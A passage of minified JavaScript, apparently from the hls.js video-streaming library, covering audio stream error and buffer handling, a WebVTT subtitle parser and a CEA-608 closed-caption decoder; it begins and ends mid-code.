t=this.fragCurrent,r=e.frag;t&&"audio"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===_e&&(this.stats.tparsed=at.now(),this.state=Ae,this._checkAppendedParsed())},c.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},c.onBufferCreated=function(e){var t=e.tracks.audio;t&&(this.mediaBuffer=t.buffer,this.loadedmetadata=!0),e.tracks.video&&(this.videoBuffer=e.tracks.video.buffer)},c.onBufferAppended=function(e){if("audio"===e.parent){var t=this.state;t!==_e&&t!==Ae||(this.pendingBuffering=e.pending>0,this._checkAppendedParsed())}},c._checkAppendedParsed=function(){if(!(this.state!==Ae||this.appended&&this.pendingBuffering)){var e=this.fragCurrent,t=this.stats,r=this.hls;if(e){this.fragPrevious=e,t.tbuffered=at.now(),r.trigger(d.a.FRAG_BUFFERED,{stats:t,frag:e,id:"audio"});var i=this.mediaBuffer?this.mediaBuffer:this.media;i&&u.b.log("audio buffered : "+ne.toString(i.buffered)),this.audioSwitch&&this.appended&&(this.audioSwitch=!1,r.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:this.trackId})),this.state=me}this.tick()}},c.onError=function(e){var t=e.frag;if(!t||"audio"===t.type)switch(e.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:var r=e.frag;if(r&&"audio"!==r.type)break;if(!e.fatal){var i=this.fragLoadError;i?i++:i=1;var a=this.config;if(i<=a.fragLoadingMaxRetry){this.fragLoadError=i;var n=Math.min(Math.pow(2,i-1)*a.fragLoadingRetryDelay,a.fragLoadingMaxRetryTimeout);u.b.warn("AudioStreamController: frag loading failed, retry in "+n+" ms"),this.retryDate=at.now()+n,this.state=Ee}else u.b.error("AudioStreamController: "+e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.state=Le}break;case o.a.AUDIO_TRACK_LOAD_ERROR:case o.a.AUDIO_TRACK_LOAD_TIMEOUT:case o.a.KEY_LOAD_ERROR:case o.a.KEY_LOAD_TIMEOUT:this.state!==Le&&(this.state=e.fatal?Le:me,u.b.warn("AudioStreamController: "+e.details+" while loading frag, now switching to "+this.state+" state ..."));break;case o.a.BUFFER_FULL_ERROR:if("audio"===e.parent&&(this.state===_e||this.state===Ae)){var s=this.mediaBuffer,l=this.media.currentTime;if(s&&H.isBuffered(s,l)&&H.isBuffered(s,l+.5)){var c=this.config;c.maxMaxBufferLength>=c.maxBufferLength&&(c.maxMaxBufferLength/=2,u.b.warn("AudioStreamController: reduce max buffer length to "+c.maxMaxBufferLength+"s")),this.state=me}else u.b.warn("AudioStreamController: buffer full error also media.currentTime is not buffered, flush audio buffer"),this.fragCurrent=null,this.state=Re,this.hls.trigger(d.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"})}}},c.onBufferFlushed=function(){var e=this,t=this.pendingData;t&&t.length?(u.b.log("AudioStreamController: appending pending audio data after buffer flushed"),t.forEach((function(t){e.hls.trigger(d.a.BUFFER_APPENDING,t)})),this.appended=!0,this.pendingData=[],this.state=Ae):(this.state=me,this.fragPrevious=null,this.tick())},a=i,(n=[{key:"state",set:function(e){if(this.state!==e){var t=this.state;this._state=e,u.b.log("audio stream:"+t+"->"+e)}},get:function(){return this._state}}])&&it(a.prototype,n),s&&it(a,s),i}(Ce),st=function(){if("undefined"!=typeof window&&window.VTTCue)return window.VTTCue;var e={"":!0,lr:!0,rl:!0},t={start:!0,middle:!0,end:!0,left:!0,right:!0};function r(e){return"string"==typeof e&&(!!t[e.toLowerCase()]&&e.toLowerCase())}function i(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var i in r)e[i]=r[i]}return e}function a(t,a,n){var s=this,o={enumerable:!0};s.hasBeenReset=!1;var l="",d=!1,u=t,c=a,h=n,f=null,g="",p=!0,v="auto",m="start",y=50,b="middle",T=50,E="middle";Object.defineProperty(s,"id",i({},o,{get:function(){return l},set:function(e){l=""+e}})),Object.defineProperty(s,"pauseOnExit",i({},o,{get:function(){return d},set:function(e){d=!!e}})),Object.defineProperty(s,"startTime",i({},o,{get:function(){return u},set:function(e){if("number"!=typeof e)throw new TypeError("Start time must be set to a number.");u=e,this.hasBeenReset=!0}})),Object.defineProperty(s,"endTime",i({},o,{get:function(){return c},set:function(e){if("number"!=typeof e)throw new TypeError("End time must be set to a number.");c=e,this.hasBeenReset=!0}})),Object.defineProperty(s,"text",i({},o,{get:function(){return h},set:function(e){h=""+e,this.hasBeenReset=!0}})),Object.defineProperty(s,"region",i({},o,{get:function(){return f},set:function(e){f=e,this.hasBeenReset=!0}})),Object.defineProperty(s,"vertical",i({},o,{get:function(){return g},set:function(t){var r=function(t){return"string"==typeof t&&(!!e[t.toLowerCase()]&&t.toLowerCase())}(t);if(!1===r)throw new SyntaxError("An invalid or illegal string was specified.");g=r,this.hasBeenReset=!0}})),Object.defineProperty(s,"snapToLines",i({},o,{get:function(){return p},set:function(e){p=!!e,this.hasBeenReset=!0}})),Object.defineProperty(s,"line",i({},o,{get:function(){return v},set:function(e){if("number"!=typeof e&&"auto"!==e)throw new SyntaxError("An invalid number or illegal string was specified.");v=e,this.hasBeenReset=!0}})),Object.defineProperty(s,"lineAlign",i({},o,{get:function(){return m},set:function(e){var t=r(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");m=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"position",i({},o,{get:function(){return y},set:function(e){if(e<0||e>100)throw new Error("Position must be between 0 and 100.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(s,"positionAlign",i({},o,{get:function(){return b},set:function(e){var t=r(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");b=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"size",i({},o,{get:function(){return T},set:function(e){if(e<0||e>100)throw new Error("Size must be between 0 and 100.");T=e,this.hasBeenReset=!0}})),Object.defineProperty(s,"align",i({},o,{get:function(){return E},set:function(e){var t=r(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");E=t,this.hasBeenReset=!0}})),s.displayState=void 0}return a.prototype.getCueAsHTML=function(){return window.WebVTT.convertCueToDOMTree(window,this.text)},a}(),ot=function(){return{decode:function(e){if(!e)return"";if("string"!=typeof e)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(e))}}};function lt(){this.window=window,this.state="INITIAL",this.buffer="",this.decoder=new ot,this.regionList=[]}function dt(){this.values=Object.create(null)}function ut(e,t,r,i){var a=i?e.split(i):[e];for(var n in a)if("string"==typeof a[n]){var s=a[n].split(r);if(2===s.length)t(s[0],s[1])}}dt.prototype={set:function(e,t){this.get(e)||""===t||(this.values[e]=t)},get:function(e,t,r){return r?this.has(e)?this.values[e]:t[r]:this.has(e)?this.values[e]:t},has:function(e){return e in this.values},alt:function(e,t,r){for(var i=0;i<r.length;++i)if(t===r[i]){this.set(e,t);break}},integer:function(e,t){/^-?\d+$/.test(t)&&this.set(e,parseInt(t,10))},percent:function(e,t){return!!(t.match(/^([\d]{1,3})(\.[\d]*)?%$/)&&(t=parseFloat(t))>=0&&t<=100)&&(this.set(e,t),!0)}};var ct=new st(0,0,0),ht="middle"===ct.align?"middle":"center";function ft(e,t,r){var i=e;function a(){var t=function(e){function t(e,t,r,i){return 3600*(0|e)+60*(0|t)+(0|r)+(0|i)/1e3}var r=e.match(/^(\d+):(\d{2})(:\d{2})?\.(\d{3})/);return r?r[3]?t(r[1],r[2],r[3].replace(":",""),r[4]):r[1]>59?t(r[1],r[2],0,r[4]):t(0,r[1],r[2],r[4]):null}(e);if(null===t)throw new Error("Malformed timestamp: "+i);return e=e.replace(/^[^\sa-zA-Z-]+/,""),t}function n(){e=e.replace(/^\s+/,"")}if(n(),t.startTime=a(),n(),"--\x3e"!==e.substr(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+i);e=e.substr(3),n(),t.endTime=a(),n(),function(e,t){var i=new dt;ut(e,(function(e,t){switch(e){case"region":for(var a=r.length-1;a>=0;a--)if(r[a].id===t){i.set(e,r[a].region);break}break;case"vertical":i.alt(e,t,["rl","lr"]);break;case"line":var n=t.split(","),s=n[0];i.integer(e,s),i.percent(e,s)&&i.set("snapToLines",!1),i.alt(e,s,["auto"]),2===n.length&&i.alt("lineAlign",n[1],["start",ht,"end"]);break;case"position":n=t.split(","),i.percent(e,n[0]),2===n.length&&i.alt("positionAlign",n[1],["start",ht,"end","line-left","line-right","auto"]);break;case"size":i.percent(e,t);break;case"align":i.alt(e,t,["start",ht,"end","left","right"])}}),/:/,/\s/),t.region=i.get("region",null),t.vertical=i.get("vertical","");var a=i.get("line","auto");"auto"===a&&-1===ct.line&&(a=-1),t.line=a,t.lineAlign=i.get("lineAlign","start"),t.snapToLines=i.get("snapToLines",!0),t.size=i.get("size",100),t.align=i.get("align",ht);var n=i.get("position","auto");"auto"===n&&50===ct.position&&(n="start"===t.align||"left"===t.align?0:"end"===t.align||"right"===t.align?100:50),t.position=n}(e,t)}function gt(e){return e.replace(/<br(?: \/)?>/gi,"\n")}lt.prototype={parse:function(e){var t=this;function r(){var e=t.buffer,r=0;for(e=gt(e);r<e.length&&"\r"!==e[r]&&"\n"!==e[r];)++r;var i=e.substr(0,r);return"\r"===e[r]&&++r,"\n"===e[r]&&++r,t.buffer=e.substr(r),i}e&&(t.buffer+=t.decoder.decode(e,{stream:!0}));try{var i;if("INITIAL"===t.state){if(!/\r\n|\n/.test(t.buffer))return this;var a=(i=r()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!a||!a[0])throw new Error("Malformed WebVTT signature.");t.state="HEADER"}for(var n=!1;t.buffer;){if(!/\r\n|\n/.test(t.buffer))return this;switch(n?n=!1:i=r(),t.state){case"HEADER":/:/.test(i)?ut(i,(function(e,t){}),/:/):i||(t.state="ID");continue;case"NOTE":i||(t.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(i)){t.state="NOTE";break}if(!i)continue;if(t.cue=new st(0,0,""),t.state="CUE",-1===i.indexOf("--\x3e")){t.cue.id=i;continue}case"CUE":try{ft(i,t.cue,t.regionList)}catch(e){t.cue=null,t.state="BADCUE";continue}t.state="CUETEXT";continue;case"CUETEXT":var s=-1!==i.indexOf("--\x3e");if(!i||s&&(n=!0)){t.oncue&&t.oncue(t.cue),t.cue=null,t.state="ID";continue}t.cue.text&&(t.cue.text+="\n"),t.cue.text+=i;continue;case"BADCUE":i||(t.state="ID");continue}}}catch(e){"CUETEXT"===t.state&&t.cue&&t.oncue&&t.oncue(t.cue),t.cue=null,t.state="INITIAL"===t.state?"BADWEBVTT":"BADCUE"}return this},flush:function(){try{if(this.buffer+=this.decoder.decode(),(this.cue||"HEADER"===this.state)&&(this.buffer+="\n\n",this.parse()),"INITIAL"===this.state)throw new Error("Malformed WebVTT signature.")}catch(e){throw e}return this.onflush&&this.onflush(),this}};var pt=lt;function vt(e,t,r,i){for(var a,n,s,o,l,d=window.VTTCue||TextTrackCue,u=0;u<i.rows.length;u++)if(s=!0,o=0,l="",!(a=i.rows[u]).isEmpty()){for(var c=0;c<a.chars.length;c++)a.chars[c].uchar.match(/\s/)&&s?o++:(l+=a.chars[c].uchar,s=!1);a.cueStartTime=t,t===r&&(r+=1e-4),n=new d(t,r,gt(l.trim())),o>=16?o--:o++,navigator.userAgent.match(/Firefox\//)?n.line=u+1:n.line=u>7?u-2:u+1,n.align="left",n.position=Math.max(0,Math.min(100,o/32*100)),e.addCue(n)}}var mt,yt={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},bt=function(e){var t=e;return yt.hasOwnProperty(e)&&(t=yt[e]),String.fromCharCode(t)},Tt={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},Et={17:2,18:4,21:6,22:8,23:10,19:13,20:15},St={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},_t={25:2,26:4,29:6,30:8,31:10,27:13,28:15},At=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];!function(e){e[e.ERROR=0]="ERROR",e[e.TEXT=1]="TEXT",e[e.WARNING=2]="WARNING",e[e.INFO=2]="INFO",e[e.DEBUG=3]="DEBUG",e[e.DATA=3]="DATA"}(mt||(mt={}));var Rt={verboseFilter:{DATA:3,DEBUG:3,INFO:2,WARNING:2,TEXT:1,ERROR:0},time:null,verboseLevel:0,setTime:function(e){this.time=e},log:function(e,t){this.verboseFilter[e];this.verboseLevel}},wt=function(e){for(var t=[],r=0;r<e.length;r++)t.push(e[r].toString(16));return t},Lt=function(){function e(e,t,r,i,a){this.foreground=void 0,this.underline=void 0,this.italics=void 0,this.background=void 0,this.flash=void 0,this.foreground=e||"white",this.underline=t||!1,this.italics=r||!1,this.background=i||"black",this.flash=a||!1}var t=e.prototype;return t.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},t.setStyles=function(e){for(var t=["foreground","underline","italics","background","flash"],r=0;r<t.length;r++){var i=t[r];e.hasOwnProperty(i)&&(this[i]=e[i])}},t.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},t.equals=function(e){return this.foreground===e.foreground&&this.underline===e.underline&&this.italics===e.italics&&this.background===e.background&&this.flash===e.flash},t.copy=function(e){this.foreground=e.foreground,this.underline=e.underline,this.italics=e.italics,this.background=e.background,this.flash=e.flash},t.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},e}(),kt=function(){function e(e,t,r,i,a,n){this.uchar=void 0,this.penState=void 0,this.uchar=e||" ",this.penState=new Lt(t,r,i,a,n)}var t=e.prototype;return t.reset=function(){this.uchar=" ",this.penState.reset()},t.setChar=function(e,t){this.uchar=e,this.penState.copy(t)},t.setPenState=function(e){this.penState.copy(e)},t.equals=function(e){return this.uchar===e.uchar&&this.penState.equals(e.penState)},t.copy=function(e){this.uchar=e.uchar,this.penState.copy(e.penState)},t.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},e}(),Dt=function(){function e(){this.chars=void 0,this.pos=void 0,this.currPenState=void 0,this.cueStartTime=void 0,this.chars=[];for(var e=0;e<100;e++)this.chars.push(new kt);this.pos=0,this.currPenState=new Lt}var t=e.prototype;return t.equals=function(e){for(var t=!0,r=0;r<100;r++)if(!this.chars[r].equals(e.chars[r])){t=!1;break}return t},t.copy=function(e){for(var t=0;t<100;t++)this.chars[t].copy(e.chars[t])},t.isEmpty=function(){for(var e=!0,t=0;t<100;t++)if(!this.chars[t].isEmpty()){e=!1;break}return e},t.setCursor=function(e){this.pos!==e&&(this.pos=e),this.pos<0?(Rt.log("ERROR","Negative cursor position "+this.pos),this.pos=0):this.pos>100&&(Rt.log("ERROR","Too large cursor position "+this.pos),this.pos=100)},t.moveCursor=function(e){var t=this.pos+e;if(e>1)for(var r=this.pos+1;r<t+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(t)},t.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},t.insertChar=function(e){e>=144&&this.backSpace();var t=bt(e);this.pos>=100?Rt.log("ERROR","Cannot insert "+e.toString(16)+" ("+t+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(t,this.currPenState),this.moveCursor(1))},t.clearFromPos=function(e){var t;for(t=e;t<100;t++)this.chars[t].reset()},t.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},t.clearToEndOfRow=function(){this.clearFromPos(this.pos)},t.getTextString=function(){for(var e=[],t=!0,r=0;r<100;r++){var i=this.chars[r].uchar;" "!==i&&(t=!1),e.push(i)}return t?"":e.join("")},t.setPenStyles=function(e){this.currPenState.setStyles(e),this.chars[this.pos].setPenState(this.currPenState)},e}(),Ct=function(){function e(){this.rows=void 0,this.currRow=void 0,this.nrRollUpRows=void 0,this.lastOutputScreen=void 0,this.rows=[];for(var e=0;e<15;e++)this.rows.push(new Dt);this.currRow=14,this.nrRollUpRows=null,this.reset()}var t=e.prototype;return t.reset=function(){for(var e=0;e<15;e++)this.rows[e].clear();this.currRow=14},t.equals=function(e){for(var t=!0,r=0;r<15;r++)if(!this.rows[r].equals(e.rows[r])){t=!1;break}return t},t.copy=function(e){for(var t=0;t<15;t++)this.rows[t].copy(e.rows[t])},t.isEmpty=function(){for(var e=!0,t=0;t<15;t++)if(!this.rows[t].isEmpty()){e=!1;break}return e},t.backSpace=function(){this.rows[this.currRow].backSpace()},t.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},t.insertChar=function(e){this.rows[this.currRow].insertChar(e)},t.setPen=function(e){this.rows[this.currRow].setPenStyles(e)},t.moveCursor=function(e){this.rows[this.currRow].moveCursor(e)},t.setCursor=function(e){Rt.log("INFO","setCursor: "+e),this.rows[this.currRow].setCursor(e)},t.setPAC=function(e){Rt.log("INFO","pacData = "+JSON.stringify(e));var t=e.row-1;if(this.nrRollUpRows&&t<this.nrRollUpRows-1&&(t=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==t){for(var r=0;r<15;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,a=this.lastOutputScreen;if(a){var n=a.rows[i].cueStartTime;if(n&&Rt.time&&n<Rt.time)for(var s=0;s<this.nrRollUpRows;s++)this.rows[t-this.nrRollUpRows+s+1].copy(a.rows[i+s])}}this.currRow=t;var o=this.rows[this.currRow];if(null!==e.indent){var l=e.indent,d=Math.max(l-1,0);o.setCursor(e.indent),e.color=o.chars[d].penState.foreground}var u={foreground:e.color,underline:e.underline,italics:e.italics,background:"black",flash:!1};this.setPen(u)},t.setBkgData=function(e){Rt.log("INFO","bkgData = "+JSON.stringify(e)),this.backSpace(),this.setPen(e),this.insertChar(32)},t.setRollUpRows=function(e){this.nrRollUpRows=e},t.rollUp=function(){if(null!==this.nrRollUpRows){Rt.log("TEXT",this.getDisplayText());var e=this.currRow+1-this.nrRollUpRows,t=this.rows.splice(e,1)[0];t.clear(),this.rows.splice(this.currRow,0,t),Rt.log("INFO","Rolling up")}else Rt.log("DEBUG","roll_up but nrRollUpRows not set yet")},t.getDisplayText=function(e){e=e||!1;for(var t=[],r="",i=-1,a=0;a<15;a++){var n=this.rows[a].getTextString();n&&(i=a+1,e?t.push("Row "+i+": '"+n+"'"):t.push(n.trim()))}return t.length>0&&(r=e?"["+t.join(" | ")+"]":t.join("\n")),r},t.getTextAndFormat=function(){return this.rows},e}(),Ot=function(){function e(e,t){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.lastCueEndTime=void 0,this.chNr=e,this.outputFilter=t,this.mode=null,this.verbose=0,this.displayedMemory=new Ct,this.nonDisplayedMemory=new Ct,this.lastOutputScreen=new Ct,this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null}var t=e.prototype;return t.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null},t.getHandler=function(){return this.outputFilter},t.setHandler=function(e){this.outputFilter=e},t.setPAC=function(e){this.writeScreen.setPAC(e)},t.setBkgData=function(e){this.writeScreen.setBkgData(e)},t.setMode=function(e){e!==this.mode&&(this.mode=e,Rt.log("INFO","MODE="+e),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=e)},t.insertChars=function(e){for(var t=0;t<e.length;t++)this.writeScreen.insertChar(e[t]);var r=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";Rt.log("INFO",r+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(Rt.log("TEXT","DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())},t.ccRCL=function(){Rt.log("INFO","RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},t.ccBS=function(){Rt.log("INFO","BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},t.ccAOF=function(){},t.ccAON=function(){},t.ccDER=function(){Rt.log("INFO","DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},t.ccRU=function(e){Rt.log("INFO","RU("+e+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(e)},t.ccFON=function(){Rt.log("INFO","FON - Flash On"),this.writeScreen.setPen({flash:!0})},t.ccRDC=function(){Rt.log("INFO","RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},t.ccTR=function(){Rt.log("INFO","TR"),this.setMode("MODE_TEXT")},t.ccRTD=function(){Rt.log("INFO","RTD"),this.setMode("MODE_TEXT")},t.ccEDM=function(){Rt.log("INFO","EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},t.ccCR=function(){Rt.log("INFO","CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},t.ccENM=function(){Rt.log("INFO","ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},t.ccEOC=function(){if(Rt.log("INFO","EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,Rt.log("TEXT","DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)},t.ccTO=function(e){Rt.log("INFO","TO("+e+") - Tab Offset"),this.writeScreen.moveCursor(e)},t.ccMIDROW=function(e){var t={flash:!1};if(t.underline=e%2==1,t.italics=e>=46,t.italics)t.foreground="white";else{var r=Math.floor(e/2)-16;t.foreground=["white","green","blue","cyan","red","yellow","magenta"][r]}Rt.log("INFO","MIDROW: "+JSON.stringify(t)),this.writeScreen.setPen(t)},t.outputDataUpdate=function(e){void 0===e&&(e=!1);var t=Rt.time;null!==t&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,t,this.lastOutputScreen),e&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:t):this.cueStartTime=t,this.lastOutputScreen.copy(this.displayedMemory))},t.cueSplitAtTime=function(e){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.displayedMemory),this.cueStartTime=e))},e}(),It=function(){function e(e,t,r){this.field=void 0,this.outputs=void 0,this.channels=void 0,this.currChNr=void 0,this.lastCmdA=void 0,this.lastCmdB=void 0,this.lastTime=void 0,this.dataCounters=void 0,this.field=e||1,this.outputs=[t,r],this.channels=[new Ot(1,t),new Ot(2,r)],this.currChNr=-1,this.lastCmdA=null,this.lastCmdB=null,this.lastTime=null,this.dataCounters={padding:0,char:0,cmd:0,other:0}}var t=e.prototype;return t.getHandler=function(e){return this.channels[e].getHandler()},t.setHandler=function(e,t){this.channels[e].setHandler(t)},t.addData=function(e,t){var r,i,a,n=!1;this.lastTime=e,Rt.setTime(e);for(var s=0;s<t.length;s+=2)if(i=127&t[s],a=127&t[s+1],0!==i||0!==a){if(Rt.log("DATA","["+wt([t[s],t[s+1]])+"] -> ("+wt([i,a])+")"),(r=this.parseCmd(i,a))||(r=this.parseMidrow(i,a)),r||(r=this.parsePAC(i,a)),r||(r=this.parseBackgroundAttributes(i,a)),!r)if(n=this.parseChars(i,a))if(this.currChNr&&this.currChNr>=0)this.channels[this.currChNr-1].insertChars(n);else Rt.log("WARNING","No channel found yet. TEXT-MODE?");r?this.dataCounters.cmd+=2:n?this.dataCounters.char+=2:(this.dataCounters.other+=2,Rt.log("WARNING","Couldn't parse cleaned data "+wt([i,a])+" orig: "+wt([t[s],t[s+1]])))}else this.dataCounters.padding+=2},t.parseCmd=function(e,t){var r=null;if(!((20===e||28===e)&&t>=32&&t<=47)&&!((23===e||31===e)&&t>=33&&t<=35))return!1;if(e===this.lastCmdA&&t===this.lastCmdB)return this.lastCmdA=null,this.lastCmdB=null,Rt.log("DEBUG","Repeated command ("+wt([e,t])+") is dropped"),!0;r=20===e||23===e?1:2;var i=this.channels[r-1];return 20===e||28===e?32===t?i.ccRCL():33===t?i.ccBS():34===t?i.ccAOF():35===t?i.ccAON():36===t?i.ccDER():37===t?i.ccRU(2):38===t?i.ccRU(3):39===t?i.ccRU(4):40===t?i.ccFON():41===t?i.ccRDC():42===t?i.ccTR():43===t?i.ccRTD():44===t?i.ccEDM():45===t?i.ccCR():46===t?i.ccENM():47===t&&i.ccEOC():i.ccTO(t-32),this.lastCmdA=e,this.lastCmdB=t,this.currChNr=r,!0},t.parseMidrow=function(e,t){var r=null;return(17===e||25===e)&&t>=32&&t<=47&&((r=17===e?1:2)!==this.currChNr?(Rt.log("ERROR","Mismatch channel in midrow parsing"),!1):(this.channels[r-1].ccMIDROW(t),Rt.log("DEBUG","MIDROW ("+wt([e,t])+")"),!0))},t.parsePAC=function(e,t){var r,i=null;if(!((e>=17&&e<=23||e>=25&&e<=31)&&t>=64&&t<=127)&&!((16===e||24===e)&&t>=64&&t<=95))return!1;if(e===this.lastCmdA&&t===this.lastCmdB)return this.lastCmdA=null,this.lastCmdB=null,!0;r=e<=23?1:2,i=t>=64&&t<=95?1===r?Tt[e]:St[e]:1===r?Et[e]:_t[e];var a=this.interpretPAC(i,t);return this.channels[r-1].setPAC(a),this.lastCmdA=e,this.lastCmdB=t,this.currChNr=r,!0},t.interpretPAC=function(e,t){var r=t,i={color:null,italics:!1,indent:null,underline:!1,row:e};return r=t>95?t-96:t-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},t.parseChars=function(e,t){var r=null,i=null,a=null;if(e>=25?(r=2,a=e-8):(r=1,a=e),a>=17&&a<=19){var n=t;n=17===a?t+80:18===a?t+112:t+144,Rt.log("INFO","Special char '"+bt(n)+"' in channel "+r),i=[n]}else e>=32&&e<=127&&(i=0===t?[e]:[e,t]);if(i){var s=wt(i);Rt.log("DEBUG","Char codes =  "+s.join(",")),this.lastCmdA=null,this.lastCmdB=null}return i},t.parseBackgroundAttributes=function(e,t){var r,i,a;return((16===e||24===e)&&t>=32&&t<=47||(23===e||31===e)&&t>=45&&t<=47)&&(r={},16===e||24===e?(i=Math.floor((t-32)/2),r.background=At[i],t%2==1&&(r.background=r.background+"_semi")):45===t?r.background="transparent":(r.foreground="black",47===t&&(r.underline=!0)),a=e<24?1:2,this.channels[a-1].setBkgData(r),this.lastCmdA=null,this.lastCmdB=null,!0)},t.reset=function(){for(var e=0;e<this.channels.length;e++)this.channels[e]&&this.channels[e].reset();this.lastCmdA=null,this.lastCmdB=null},t.cueSplitAtTime=function(e){for(var t=0;t<this.channels.length;t++)this.channels[t]&&this.channels[t].cueSplitAtTime(e)},e}(),Pt=function(){function e(e,t){this.timelineController=void 0,this.trackName=void 0,this.startTime=void 0,this.endTime=void 0,this.screen=void 0,this.timelineController=e,this.trackName=t,this.startTime=null,this.endTime=null,this.screen=null}var t=e.prototype;return t.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen),this.startTime=null)},t.newCue=function(e,t,r){(null===this.startTime||this.startTime>e)&&(this.startTime=e),this.endTime=t,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},e}(),xt=function(e,t,r){return e.substr(r||0,t.length)===t},Mt=function(e){for(var t=5381,r=e.length;r;)t=33*t^e.charCodeAt(--r);return(t>>>0).toString()},Ft={parse:function(e,t,r,i,a,n){var s,o=Object(Fe.b)(new Uint8Array(e)).trim().replace(/\r\n|\n\r|\n|\r/g,"\n").split("\n"),d="00:00.000",u=0,c=0,h=0,f=[],g=!0,p=!1,v=new pt;v.oncue=function(e){var t=r[i],a=r.ccOffset;t&&t.new&&(void 0!==c?a=r.ccOffset=t.start:function(e,t,r){var i=e[t],a=e[i.prevCC];if(!a||!a.new&&i.new)return 